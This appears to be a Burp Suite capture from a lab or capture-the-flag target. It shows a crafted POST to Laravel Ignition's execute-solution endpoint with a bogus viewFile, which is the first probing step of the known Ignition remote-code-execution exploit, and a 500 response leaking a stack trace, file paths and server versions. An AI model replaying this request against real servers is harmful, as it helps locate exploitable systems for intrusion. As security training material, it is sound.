 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.12:42094
3 Content-Type: application/json
4 Content-Length: 163
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"AA"
11 }
12 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 21 May 2025 14:10:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 582264
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(AA): failed to open stream: No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php on line 75
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2, 'file_get_conten...',
'/var/www/vendor...', 75, Array)
16 #1 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents('AA')
17 #2 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;makeOptional(Array)
18 #3 /var/www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run(Array)
19 #4 /var/www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48):
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke(Object(Facade\Ignition\Http\Requests\Execute
SolutionRequest), Object(Facade\Ignition\SolutionProviders\SolutionProviderRepository))
20 #5 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254):
Illuminate\Routing\ControllerDispatcher-&gt;dispatch(Object(Illuminate\Routing\Route),
Object(Facade\Ignition\Http\Controllers\ExecuteSolutionController), '__invoke')
21 #6 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(197):
Illuminate\Routing\Route-&gt;runController()
22 #7 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(695): Illuminate\Routing\Route-&gt;run()
23 #8 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128):
Illuminate\Routing\Router-&gt;Illuminate\Routing\{closure}(Object(Illuminate\Http\Request))
24 #9 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnabled.php(25):
Illuminate\Pipeline\Pipeline-&gt;Illuminate\Pipeline\{closure}(Object(Illuminate\Http\Request))
25 #10 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167):
Facade\Ignition\Http\Middleware\IgnitionConfigValueEnabled-&gt;handle(Object(Illuminate\Http\Request),
Object(Closure), 'enableRunnableS...')
26 #11 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php(23):
Illuminate\Pipeline\Pipeline-&gt;Illuminate\Pipeline\{closure}(Object(Illuminate\Http\Request))
Search 0 highlights